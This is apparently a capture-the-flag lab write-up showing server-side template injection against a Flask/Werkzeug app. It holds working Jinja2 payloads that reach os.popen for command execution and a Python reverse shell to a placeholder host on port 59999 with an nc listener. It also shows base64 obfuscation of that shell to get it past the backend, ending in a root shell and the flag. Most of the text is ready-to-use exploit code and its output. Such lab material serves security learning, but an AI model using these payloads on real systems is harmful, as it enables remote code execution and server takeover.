Intercept traffic and detect backend engine

As seen backend Werkzeug-Python
Try payloads — this pic as ssti detection framework

For this lab example {{7*7}} result as 49, a vulnerable engine will interpret this expression as multiplication.
Try to exploit it

{{''.__class__.__mro__[2].__subclasses__()}}
MRO = 1,2,..
list classes
- - -
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemi
- - -
find class
<class 'subprocess.Popen'>
try to exploit it
{{config.__class__.__init__.__globals__['os'].popen('ls -al').read()}}
list files successTry find netcat
{{config.__class__.__init__.__globals__['os'].popen('whereis nc').read()}}not found, nc not installed or unreachable
Check python version
{{config.__class__.__init__.__globals__['os'].popen('python3 --version').read()}}Try reverse shell payload
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("REVERSE_HOST_IP",59999));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'Try to exploit
start listener
nc -nlvp 59999
ready to use payload
{{config.__class__.__init__.__globals__['os'].popen('python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("REVERSE_HOST_IP",59999));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'').read()}}failed.
May be syntax failed on backend so obfuscate this payload with base64 encoding.
Raw
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("REVERSE_HOST_IP",59999));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'Obfuscated
cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiUkVWRVJTRV9IT1NUX0lQIiw1OTk5OSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZilmb3IgZiBpbigwLDEsMildO3B0eS5zcGF3bigic2giKSc=Check it
echo cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiUkVWRVJTRV9IT1NUX0lQIiw1OTk5OSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZilmb3IgZiBpbigwLDEsMildO3B0eS5zcGF3bigic2giKSc= | base64 -d
deobfusacted as expectedSend payload
{{config.__class__.__init__.__globals__['os'].popen('echo cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiUkVWRVJTRV9IT1NUX0lQIiw1OTk5OSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZilmb3IgZiBpbigwLDEsMildO3B0eS5zcGF3bigic2giKSc= | base64 -d | bash').read()}}Success
root@7f0066854df0:/app# ls -la
ls -la
total 20
drwxr-xr-x 1 root root 4096 Sep 3 12:38 .
drwxr-xr-x 1 root root 4096 Sep 3 12:39 ..
-rw-r--r-- 1 root root 2044 May 12 09:14 app.py
-rw-r--r-- 1 root root 29 May 12 09:14 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 3 12:38 templates
root@7f0066854df0:/app#
Flag in environment

Thanks for attention.
